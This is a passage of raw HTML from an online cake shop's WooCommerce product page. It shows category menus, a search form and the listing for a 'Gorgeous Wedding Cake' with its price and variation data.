<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1270a227" data-id="1270a227" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3dc7c028 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3dc7c028" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> KIDS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boys/"> For Boys </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-girls/"> For Girls </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> All Kids </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61655435" data-id="61655435" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-22741711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22741711" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bf9d451" data-id="1bf9d451" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0d37864 elementor-widget elementor-widget-wd_image_or_svg" data-id="0d37864" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/Women-FIcon.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e78f89" data-id="8e78f89" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-21bc061c elementor-widget elementor-widget-wd_extra_menu_list" data-id="21bc061c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> WOMEN </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-her/"> For Her </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-mother/"> For Mother </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-wife/"> For Wife </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-daughter/"> For Daughter </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-sister/"> For Sister </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-girlfriend/"> For Girlfriend </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-73cd205 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73cd205" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-58963067" data-id="58963067" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1363b4b elementor-widget elementor-widget-wd_image_or_svg" data-id="1363b4b" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/OthersFIconn.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a003587" data-id="a003587" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67b987db elementor-widget elementor-widget-wd_extra_menu_list" data-id="67b987db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> OTHERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boss/"> For Boss </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-employees/"> For Employees </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-friends/"> For Friends </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-colleagues/"> For Colleagues </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d2d99d9" data-id="4d2d99d9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-204f6192 elementor-widget elementor-widget-wd_banner" data-id="204f6192" data-element_type="widget" data-widget_type="wd_banner.default">
<div class="elementor-widget-container">
<div class="promo-banner-wrapper">
<div class="promo-banner banner-default banner-hover-none color-scheme-dark banner-btn-size-small banner-btn-style-default with-btn banner-btn-position-hover wd-with-link">
<div class="main-wrapp-img">
<div class="banner-image"> <img loading="lazy" width="318" height="496" src="https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin.png 318w, https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin-192x300.png 192w, https://thecakeworld.shop/wp-content/uploads/2021/08/cbrfin-150x234.png 150w" sizes="(max-width: 318px) 100vw, 318px"/></div></div><div class="wrapper-content-banner wd-fill wd-items-bottom wd-justify-left">
<div class="content-banner text-left">
<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
CAKES BY RECIPIENTS							</h4>
<div class="banner-btn-wrapper">
<div class="wd-button-wrapper text-left"> <a class="btn btn-style-default btn-style-rectangle btn-size-small btn-color-black btn-icon-pos-right" href="#"> <span class="wd-btn-text" data-elementor-setting-key="text"> SHOP NOW </span> </a></div></div></div></div><a href="#" class="wd-promo-banner-link wd-fill" aria-label="Banner link"></a></div></div></div></div></div></div></div></section></div></div></div></li>
</ul></div></div></div><div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a>
<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"> <ul class="wd-sub-menu"> <li style="display:none;"><a href="#" data-val="0">Select category</a></li> <li class="cat-item cat-item-20"><a class="pf-value" href="https://thecakeworld.shop/product-category/accessories/" data-val="accessories" data-title="Accessories">Accessories</a> </li> <li class="cat-item cat-item-230"><a class="pf-value" href="https://thecakeworld.shop/product-category/bento-cakes/" data-val="bento-cakes" data-title="Bento Cakes">Bento Cakes</a> </li> <li class="cat-item cat-item-70"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/" data-val="cakes" data-title="Cakes">Cakes</a> <ul class='children'> <li class="cat-item cat-item-71"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/anniversary-cakes/" data-val="anniversary-cakes" data-title="Anniversary Cakes">Anniversary Cakes</a> </li> <li class="cat-item cat-item-72"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" data-val="birthday-cakes" data-title="Birthday Cakes">Birthday Cakes</a> <ul class='children'> <li class="cat-item cat-item-124"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/animal-themed-cakes/" data-val="animal-themed-cakes" data-title="Animal Themed Cakes">Animal Themed Cakes</a> </li> <li class="cat-item cat-item-282"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" data-val="baby-cakes" data-title="Baby Cakes">Baby Cakes</a> <ul class='children'> <li class="cat-item cat-item-93"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/1st-birthday-cakes/" data-val="1st-birthday-cakes" data-title="1st Birthday Cakes">1st Birthday Cakes</a> </li> <li class="cat-item cat-item-181"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/half-birthday-cakes/" data-val="half-birthday-cakes" data-title="Half Birthday Cakes">Half Birthday Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-94"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" data-val="kids-birthday-cakes" data-title="Kids Birthday Cakes">Kids Birthday Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-134"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/" data-val="black-forest-cakes" data-title="Black Forest Cakes">Black Forest Cakes</a> </li> <li class="cat-item cat-item-73"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" data-val="butter-cream-cakes" data-title="Butter Cream Cakes">Butter Cream Cakes</a> </li> <li class="cat-item cat-item-92"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/" data-val="chocolate-truffle-cakes" data-title="Chocolate Truffle Cakes">Chocolate Truffle Cakes</a> </li> <li class="cat-item cat-item-130"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/designer-cakes/" data-val="designer-cakes" data-title="Designer Cakes">Designer Cakes</a> </li> <li class="cat-item cat-item-171"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/dry-cakes/" data-val="dry-cakes" data-title="Dry Cakes">Dry Cakes</a> </li> <li class="cat-item cat-item-131"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/fancy-cakes/" data-val="fancy-cakes" data-title="Fancy Cakes">Fancy Cakes</a> </li> <li class="cat-item cat-item-125"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" data-val="fondant-cakes" data-title="Fondant Cakes">Fondant Cakes</a> </li> <li class="cat-item cat-item-197"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/party-banner/" data-val="party-banner" data-title="Party Banner">Party Banner</a> </li> <li class="cat-item cat-item-184"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/photo-cakes/" data-val="photo-cakes" data-title="Photo Cakes">Photo Cakes</a> </li> <li class="cat-item cat-item-177"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/" data-val="pinata-cakes" data-title="Pinata Cakes">Pinata Cakes</a> </li> <li class="cat-item cat-item-149"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/princess-cake/" data-val="princess-cake" data-title="Princess Cakes">Princess Cakes</a> </li> <li class="cat-item cat-item-128"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/" data-val="red-velvet-cakes" data-title="Red Velvet Cakes">Red Velvet Cakes</a> </li> <li class="cat-item cat-item-132"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/step-cakes/" data-val="step-cakes" data-title="Step Cakes">Step Cakes</a> </li> <li class="cat-item cat-item-126"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" data-val="trending-cakes" data-title="Trending Cakes">Trending Cakes</a> </li> <li class="cat-item cat-item-129"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" data-val="valentines-cakes" data-title="Valentines Cakes">Valentines Cakes</a> </li> <li class="cat-item cat-item-133"><a class="pf-value" href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" data-val="wedding-cakes" data-title="Wedding Cakes">Wedding Cakes</a> </li> </ul> </li> <li class="cat-item cat-item-372"><a class="pf-value" href="https://thecakeworld.shop/product-category/chocolate-mould/" data-val="chocolate-mould" data-title="Chocolate Mould">Chocolate Mould</a> </li> <li class="cat-item cat-item-212"><a class="pf-value" href="https://thecakeworld.shop/product-category/christmas-hampers/" data-val="christmas-hampers" data-title="Christmas Hampers">Christmas Hampers</a> </li> <li class="cat-item cat-item-226"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/" data-val="desserts" data-title="Desserts">Desserts</a> <ul class='children'> <li class="cat-item cat-item-214"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/brownies/" data-val="brownies" data-title="Brownies">Brownies</a> </li> <li class="cat-item cat-item-186"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/cup-cakes/" data-val="cup-cakes" data-title="Cup Cakes">Cup Cakes</a> </li> <li class="cat-item cat-item-203"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/donuts/" data-val="donuts" data-title="Donuts">Donuts</a> </li> <li class="cat-item cat-item-174"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/jar-cakes/" data-val="jar-cakes" data-title="Jar Cakes">Jar Cakes</a> </li> <li class="cat-item cat-item-213"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/macaroons/" data-val="macaroons" data-title="Macaroons">Macaroons</a> </li> <li class="cat-item cat-item-229"><a class="pf-value" href="https://thecakeworld.shop/product-category/desserts/popsicles/" data-val="popsicles" data-title="Popsicles">Popsicles</a> </li> </ul> </li> <li class="cat-item cat-item-74"><a class="pf-value" href="https://thecakeworld.shop/product-category/express-delivery-cakes/" data-val="express-delivery-cakes" data-title="Express Delivery Cakes">Express Delivery Cakes</a> </li> <li class="cat-item cat-item-281"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/" data-val="flowers" data-title="Flowers">Flowers</a> <ul class='children'> <li class="cat-item cat-item-178"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" data-val="flower-bouquets" data-title="Flower Bouquets">Flower Bouquets</a> </li> <li class="cat-item cat-item-205"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-with-cake/" data-val="flower-with-cake" data-title="Flower With Cakes">Flower With Cakes</a> </li> <li class="cat-item cat-item-206"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/flower-with-chocolates/" data-val="flower-with-chocolates" data-title="Flower With Chocolates">Flower With Chocolates</a> </li> <li class="cat-item cat-item-208"><a class="pf-value" href="https://thecakeworld.shop/product-category/flowers/single-flowers/" data-val="single-flowers" data-title="Single Flowers">Single Flowers</a> </li> </ul> </li> <li class="cat-item cat-item-216"><a class="pf-value" href="https://thecakeworld.shop/product-category/party-supplies/" data-val="party-supplies" data-title="Party Supplies">Party Supplies</a> </li> <li class="cat-item cat-item-374"><a class="pf-value" href="https://thecakeworld.shop/product-category/snacks/" data-val="snacks" data-title="Snacks">Snacks</a> </li> <li class="cat-item cat-item-373"><a class="pf-value" href="https://thecakeworld.shop/product-category/sprinkles/" data-val="sprinkles" data-title="Sprinkles">Sprinkles</a> </li> <li class="cat-item cat-item-179"><a class="pf-value" href="https://thecakeworld.shop/product-category/toppers/" data-val="toppers" data-title="Toppers">Toppers</a> </li> </ul></div></div><button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="info-box-wrapper whb-4td43oq0ylha9p25x2o4">
<div id="wd-692f6b1ec8990" class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top">
<div class="box-icon-wrapper box-with-icon box-icon-simple">
<div class="info-box-icon">
<div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img loading="lazy" src="https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-call-icon.svg" title="black-friday-call-icon" width="32" height="38"></div></div></div><div class="info-box-content">
<div class="info-box-inner set-cont-mb-s reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">9:00 AM to 7:30 PM</div><p style="margin-top: -3px;">+91 9789 000 161</p></div></div><a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="mailto:black@friday.com" title=""></a></div></div><div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06"> <a href="https://thecakeworld.shop/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> </span> <span class="wd-tools-text"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span> </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb">
<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header>
<div class="main-page-wrapper">
<div class="container-fluid">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
<div class="container"></div><div id="product-160056" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-160056 status-publish first instock product_cat-cakes product_cat-fondant-cakes product_cat-wedding-cakes product_tag-1-kg-cake product_tag-designer-cakes has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
<div class="container">
<div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap">
<div class="product-image-summary col-lg-12 col-12 col-md-12">
<div class="row product-image-summary-inner">
<div class="col-lg-6 col-12 col-md-6 product-images">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images thumbs-position-left wd-thumbs-wrap images image-action-zoom">
<div class="wd-carousel-container wd-gallery-images">
<div class="wd-carousel-inner">
<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item"><figure data-thumb="https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake-150x171.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png"><img loading="lazy" width="700" height="800" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png" class="wp-post-image wp-post-image" alt="" title="Gorgeous Wedding Cake" data-caption="" data-src="https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png" data-large_image="https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png" data-large_image_width="700" data-large_image_height="800" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png 700w, https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake-263x300.png 263w, https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake-150x171.png 150w" sizes="(max-width: 700px) 100vw, 700px"/></a></figure></div></figure>
<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries">
<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb">
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
<div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
<div class="summary-inner set-mb-l reset-last-child">
<div class="single-breadcrumbs-wrapper">
<div class="single-breadcrumbs">
<div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="https://thecakeworld.shop" class="breadcrumb-link"> Home </a> <a href="https://thecakeworld.shop/product-category/cakes/" class="breadcrumb-link"> Cakes </a> <a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="breadcrumb-link breadcrumb-link-last"> Fondant Cakes </a> <span class="breadcrumb-last"> Gorgeous Wedding Cake </span> </nav></div><div class="wd-products-nav">
<div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://thecakeworld.shop/product/exquisite-wedding-cake/" aria-label="Previous product"></a>
<div class="wd-dropdown">
<a href="https://thecakeworld.shop/product/exquisite-wedding-cake/" class="wd-product-nav-thumb">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Exquisite-wedding-cake-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Exquisite Wedding Cake" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Exquisite-wedding-cake-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Exquisite-wedding-cake-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px"/>				</a>
<div class="wd-product-nav-desc"> <a href="https://thecakeworld.shop/product/exquisite-wedding-cake/" class="wd-entities-title"> Exquisite Wedding Cake </a> <span class="price"> From <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,274.00</span> </span></div></div></div><a href="https://thecakeworld.shop/shop/" class="wd-product-nav-btn wd-btn-back">
<span>
Back to products		</span>
</a>
<div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://thecakeworld.shop/product/number-1-topper/" aria-label="Next product"></a>
<div class="wd-dropdown">
<a href="https://thecakeworld.shop/product/number-1-topper/" class="wd-product-nav-thumb">
<img loading="lazy" width="430" height="430" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Number-1-topper-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Number 1 Topper" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Number-1-topper-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Number-1-topper-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px"/>				</a>
<div class="wd-product-nav-desc"> <a href="https://thecakeworld.shop/product/number-1-topper/" class="wd-entities-title"> Number 1 Topper </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Gorgeous Wedding Cake
</h1>
<p class="price">From  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>7,675.00</bdi></span></p>
<div class="woocommerce-product-details__short-description"> <p><span style="font-weight: 400;">Enjoy the Exceptional taste of Gorgeous Wedding Cake</span> <span style="font-weight: 400;">baked with love by us for your loved ones on beautiful occasions. </span><span style="font-weight: 400;">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also </span><span style="font-weight: 400;">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.</span></p></div><form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://thecakeworld.shop/product/gorgeous-wedding-cake/" method="post" enctype='multipart/form-data' data-product_id="160056" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;eggless&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:7675,&quot;display_regular_price&quot;:7675,&quot;image&quot;:{&quot;title&quot;:&quot;Gorgeous Wedding Cake&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;alt&quot;:&quot;Gorgeous Wedding Cake&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;srcset&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png 700w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-263x300.png 263w, https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-150x171.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-150x171.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:160057,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:160188,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Gorgeous Wedding Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Gorgeous-Wedding-Cake-150x171.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Gorgeous Wedding 